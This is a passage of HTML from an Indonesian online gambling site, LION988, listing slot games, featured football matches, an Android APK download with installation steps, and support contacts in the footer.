                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_166.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_166.jpg?v=20250529" type="image/jpeg" /><img alt="SBOCQ9" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_166.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_47.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_47.jpg?v=20250529" type="image/jpeg" /><img alt="SBOCQ9" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_47.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_96.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_96.jpg?v=20250529" type="image/jpeg" /><img alt="SBOCQ9" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_96.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_33.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_33.jpg?v=20250529" type="image/jpeg" /><img alt="SBOCQ9" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_33.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-YGGDRASIL">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-42.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-42.png?v=20250529" type="image/png" /><img alt="YGGDRASIL" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-42.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_406.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_406.jpg?v=20250529" type="image/jpeg" /><img alt="YGGDRASIL" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_406.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_128.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_128.jpg?v=20250529" type="image/jpeg" /><img alt="YGGDRASIL" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_128.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_379.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_379.jpg?v=20250529" type="image/jpeg" /><img alt="YGGDRASIL" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_379.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_342.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_342.jpg?v=20250529" type="image/jpeg" /><img alt="YGGDRASIL" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_342.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_44.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_44.jpg?v=20250529" type="image/jpeg" /><img alt="YGGDRASIL" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_44.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_336.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_336.jpg?v=20250529" type="image/jpeg" /><img alt="YGGDRASIL" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_336.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-PLAYNGO">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-18.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-18.png?v=20250529" type="image/png" /><img alt="PLAYNGO" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-18.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/towerquestlegacy.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/towerquestlegacy.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYNGO" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/towerquestlegacy.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/mysteryjoker.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/mysteryjoker.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYNGO" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/mysteryjoker.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/fulong88.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/fulong88.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYNGO" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/fulong88.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/myth.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/myth.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYNGO" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/myth.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/midnightgold.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/midnightgold.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYNGO" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/midnightgold.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/freereelinjoker.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/freereelinjoker.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYNGO" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/freereelinjoker.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
        </div>
    </div>
</div>

            </div>
        </div>
    </div>
</div>

<div class="sports-platform-container" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/home/sports-background.jpg?v=20250529);">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="sports-platform">
                    <div data-section="players">
<picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/home/sport-player.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/home/sport-player.png?v=20250529" type="image/png" /><img alt="Sports Player" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/home/sport-player.png?v=20250529" /></picture>                    </div>
                    <div data-section="matches">
                        <div class="sports-platform-title">
                            <i data-icon="play" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/icon-sprite.png?v=20250529);"></i>
                            PLATFORM OLAHRAGA-<span>Event yang Direkomendasikan</span>
                        </div>
                        <div class="sports-matches-container">
                            <div>
<div class="hot-match-container" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/matches-background.png?v=20250529);">
    <div data-team="home">
        <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/GRANADA_c2f1ec4a-623e-4fd2-9805-6b29b17ba1bd_1566444176640.png" alt="GRANADA">
        <span>GRANADA</span>
    </div>
    <div class="match-info">
        <div data-match-info="date">
            24 Agt
        </div>
        <div data-match-info="time">
            01.00.00
        </div>
        <div data-match-info="league">
            
        </div>
    </div>
    <div data-team="away">
        <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/SEVILLA_c2f1ec4a-623e-4fd2-9805-6b29b17ba1bd_1566444176640.png" alt="SEVILLA">
        <span>SEVILLA</span>
    </div>
</div>
<div class="hot-match-container" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/matches-background.png?v=20250529);">
    <div data-team="home">
        <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/NORWICH_45e5f452-b799-4d8f-9d2e-0f4b77acd95d_1566444261183.png" alt="NORWICH">
        <span>NORWICH</span>
    </div>
    <div class="match-info">
        <div data-match-info="date">
            24 Agt
        </div>
        <div data-match-info="time">
            04.00.00
        </div>
        <div data-match-info="league">
            
        </div>
    </div>
    <div data-team="away">
        <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/CHELSEA_45e5f452-b799-4d8f-9d2e-0f4b77acd95d_1566444261183.png" alt="CHELSEA">
        <span>CHELSEA</span>
    </div>
</div>
                            </div>
                            <div>
                                <ul class="sport-matches">
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="download-apk-container" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/home/download-apk-background.webp?v=20250529);">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="download-apk" id="download_apk">
                        <div>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/home/download-apk-phone.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/home/download-apk-phone.png?v=20250529" type="image/png" /><img alt="Download APK" class="img-responsive" height="408" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/home/download-apk-phone.png?v=20250529" width="566" /></picture>
                        </div>
                        <div>
                            <div class="h2">
                                Unduh aplikasi gratis
                                <strong>LION988 App</strong>
                            </div>
                            <div class="h3">Nikmati berbagai permainan dalam satu genggaman</div>
                            <div class="download-apk-info">
                                <div class="download-apk-section">
                                    <div class="download-apk-qr-code">
                                        <a href="https://apk-bank.s3.ap-southeast-1.amazonaws.com/lion988.apk">
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/LN8.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/LN8.jpg?v=20250529" type="image/jpeg" /><img alt="Unduh Aplikasi Permainan" height="94" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/LN8.jpg?v=20250529" width="94" /></picture>
                                        </a>
                                    </div>
                                    <div class="download-apk-detail">
                                        <div>LION988 App</div>
                                        <a class="btn" href="#" data-toggle="modal" data-target="#apk_install_guide_modal">Panduan instalasi</a>
                                    </div>
                                    <span>Pindai kode QR untuk Unduh <i>Android APK</i></span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="apk_install_guide_modal" class="modal download-popup-modal" role="dialog" data-title="Panduan Instalasi" aria-hidden="false">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <div class="modal-title" id="apk_install_guide_modal_title">
                    Panduan Instalasi
                </div>
            </div>
            <div class="modal-body" id="apk_install_guide_modal_body">
                <span><img alt="Android" height="20" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/android-logo.svg?v=20250529" width="20" /> Instalasi Android</span>
                <ol>
                    <li>
                        Pindai kode QR untuk Android
                    </li>
                    <li>
                        Pilih buka situs web
                    </li>
                    <li>
                        Pilih "UNDUH" untuk mengunduh LION988 App
                    </li>
                    <li>
                        Pilih "PENGATURAN"
                    </li>
                    <li>
                        Pilih "Mengizinkan" dari sumber kami
                    </li>
                    <li>
                        Pilih "Terima"
                    </li>
                    <li>
                        Pilih "INSTAL"
                    </li>
                </ol>
                    <div class="download-32-bit-cntr">
                        <div>Instalasi gagal?</div>
                        <div>Coba versi 32-bit <a href="https://apk-bank.s3.ap-southeast-1.amazonaws.com/lion988-32bit.apk" target="_blank">di sini</a> jika versi bawaan tidak bisa diinstal.</div>
                    </div>
            </div>
        </div>
    </div>
</div>
    </div>





<div class="telegram-banner-container">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <a href="https://t.me/Lion988bot" rel="nofollow" target="_blank">

                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-desktop-id.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-desktop-id.webp?v=20250529" type="image/webp" /><img alt="Telegram" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-desktop-id.webp?v=20250529" /></picture>
                </a>
            </div>
        </div>
    </div>
</div>



    <footer class="site-footer" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer-background.jpg?v=20250529);">
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    <ul class="footer-links">
                            <li>
                                    <a href="/desktop/responsible-gaming">Responsible Gambling</a>
                            </li>
                            <li>
                                    <a href="/desktop/about-us">Tentang LION988</a>
                            </li>
                            <li>
                                    <a href="/desktop/faq">Pusat Bantuan</a>
                            </li>
                            <li>
                                    <a href="/desktop/terms-of-use">Syarat dan Ketentuan</a>
                            </li>
                    </ul>
                </div>
                <div class="col-md-4 copyright">
                    ©2025 LION988. Hak cipta dilindungi | 18+
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <hr class="footer-separator" />
                    <div class="site-description">
                        
                    </div>
                    <hr class="footer-separator" />
                </div>
            </div>
            <div class="row">
                <div class="col-md-4 site-info-container">
                    <div class="site-info">
                        <div class="site-info-title">
                            <i data-icon="service" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/icon-sprite.png?v=20250529);"></i>
                            <div>
                                <h3>
                                    PELAYANAN
                                </h3>
                                <p>
                                    Keunggulan Pelayanan
                                </p>
                            </div>
                        </div>
                        <div class="site-info-description">
                            <h4>
                                DEPOSIT
                            </h4>
                            <p>
                                Rata-Rata Waktu
                            </p>
                            <div>
                                <div id="deposit_progress" data-average-time="1.00"></div>
                            </div>
                        </div>
                        <div class="site-info-description">
                            <h4>
                                PENARIKAN
                            </h4>
                            <p>
                                Rata-Rata Waktu
                            </p>
                            <div>
                                <div id="withdrawal_progress" data-average-time="3.00"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-4 site-info-container">
                    <div class="site-info">
                        <div class="site-info-title">
                            <i data-icon="product" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/icon-sprite.png?v=20250529);"></i>
                            <div>
                                <h3>
                                    PRODUK
                                </h3>
                                <p>
                                    Keunggulan Produk
                                </p>
                            </div>
                        </div>
                            <div class="site-info-description with-seperator">
                                <h4>
                                    TARUHAN SLOT
                                </h4>
                                <p>
                                    Penyedia slot online dengan beragam pilihan game menarik yang memudahkan pemain untuk mencapai jackpot
                                </p>
                            </div>
                                                                            <div class="site-info-description with-seperator">
                                <h4>
                                    TARUHAN LIVE KASINO
                                </h4>
                                <p>
                                    Platform Pilihan bagi perusahaan-perusahaan terbaik di dunia, dengan pilihan variasi game terbanyak
                                </p>
                            </div>
                                                    <div class="site-info-description with-seperator">
                                <h4>
                                    TARUHAN OLAHRAGA
                                </h4>
                                <p>
                                    Sportsbook Gaming Platform Terbaik menawarkan lebih banyak game, odds yang lebih tinggi, dan menyediakan pilihan yang lebih banyak untuk pemain.
                                </p>
                            </div>
                    </div>
                </div>
                <div class="col-md-4 site-info-container">
                    <div class="site-info">
                        <div class="site-info-title">
                            <i data-icon="help-and-service" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/icon-sprite.png?v=20250529);"></i>
                            <div>
                                <h3>
                                    BANTUAN &amp; DUKUNGAN
                                </h3>
                                <p>
                                    Servis Lainnya
                                </p>
                            </div>
                        </div>
                        <div class="site-info-description with-seperator support-container">
                            <div class="qr-codes">
                            </div>
                            <ul class="contact-list">
                                    <li>
                                        <a href="https://api.whatsapp.com/send?phone=6287874761259" target="_blank" rel="noopener nofollow">
                                            <i>
                                                <img alt="Contact" height="20" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/communications/whatsapp.svg?v=20250529" width="20" />
                                            </i>
                                            +6287874761259
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://t.me/LION988OFFICIAL" target="_blank" rel="noopener nofollow">
                                            <i>
                                                <img alt="Contact" height="20" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/communications/telegram.svg?v=20250529" width="20" />
                                            </i>
                                            LION988OFFICIAL
                                        </a>
                                    </li>
                            </ul>
                        </div>
                        <div class="site-info-description with-seperator">
                            <h4>
                                TERHUBUNG DENGAN KAMI
                            </h4>
                            <ul class="social-media-list">
                                    <li>
                                        <a href="https://www.facebook.com/groups/lion988official" target="_blank" rel="nofollow">
                                            <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/FACEBOOK_95f698f9-ac3b-4eeb-b32c-401762f7d453_1698237833727.png" alt="Social Media" width="32" height="32" loading="lazy" />
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://wa.link/7hq3cz" target="_blank" rel="nofollow">
                                            <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/WHATSAPP_62d2232e-5b59-4d9d-ad88-13e9dcedfa8a_1720912287167.png" alt="Social Media" width="32" height="32" loading="lazy" />
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://t.me/lion988SLOT" target="_blank" rel="nofollow">
                                            <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/Telegram_d0bc18cd-e4bd-4e67-af6f-e6eaf8fe5350_1720912336930.png" alt="Social Media" width="32" height="32" loading="lazy" />
                                        </a>
                                    </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <hr class="footer-separator" />
            <div class="row">
                <div class="col-md-5">
                        <p class="footer-section-title">
                            Bersertifikasi Dari
                        </p>
    <ul class="hover-list">
        <li>
            <a href="https://ambengine.com" target="_blank" rel="nofollow noopener" class="powered-by-link">
                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/platform-engine/amb-engine.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/platform-engine/amb-engine.png?v=20250529" type="image/png" /><img alt="amb-engine" class="powered-by-logo" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/platform-engine/amb-engine.png?v=20250529" /></picture>
                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/platform-engine/amb-engine-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/platform-engine/amb-engine-active.png?v=20250529" type="image/png" /><img alt="amb-engine" class="powered-by-logo" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/platform-engine/amb-engine-active.png?v=20250529" /></picture>
            </a>
        </li>
    </ul>
                </div>
                <div class="col-md-3">
                    <p class="footer-section-title">
                        Tanggung Jawab Bermain
                    </p>
                    <ul class="hover-list">
                        <li>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/gambling-support.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/gambling-support.png?v=20250529" type="image/png" /><img alt="Gambling Support" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/gambling-support.png?v=20250529" width="78" /></picture>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/gambling-support-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/gambling-support-active.png?v=20250529" type="image/png" /><img alt="Gambling Support" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/gambling-support-active.png?v=20250529" width="78" /></picture>
                        </li>
                        <li>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/18-plus.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/18-plus.png?v=20250529" type="image/png" /><img alt="18 Plus" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/18-plus.png?v=20250529" width="41" /></picture>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/18-plus-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/18-plus-active.png?v=20250529" type="image/png" /><img alt="18 Plus" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/18-plus-active.png?v=20250529" width="41" /></picture>
                        </li>
                    </ul>
                </div>
                <div class="col-md-4 supported-browser-container">
                    <div>
                        <p class="footer-section-title">
                            Browser Yang Didukung
                        </p>
                        <ul class="hover-list">
                            <li>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/chrome.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/chrome.png?v=20250529" type="image/png" /><img alt="Chrome" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/chrome.png?v=20250529" width="41" /></picture>
